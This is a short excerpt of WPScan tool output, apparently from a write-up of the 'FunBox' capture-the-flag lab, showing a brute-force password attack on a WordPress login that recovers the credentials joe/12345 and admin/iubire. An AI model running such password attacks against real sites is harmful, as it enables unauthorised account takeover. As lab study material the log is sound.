 [i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <══════════════════════════════════════> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 2 user/s
[SUCCESS] - joe / 12345
[SUCCESS] - admin / iubire
Trying admin / iubire Time: 00:00:06 < > (670 / 28689453) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: joe, Password: 12345
| Username: admin, Password: iubire
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Feb 25 14:20:55 2022
[+] Requests Done: 810
[+] Cached Requests: 39
[+] Data Sent: 386.381 KB
[+] Data Received: 3.395 MB
[+] Memory used: 236.324 MB
[+] Elapsed time: 00:00:10
FunBox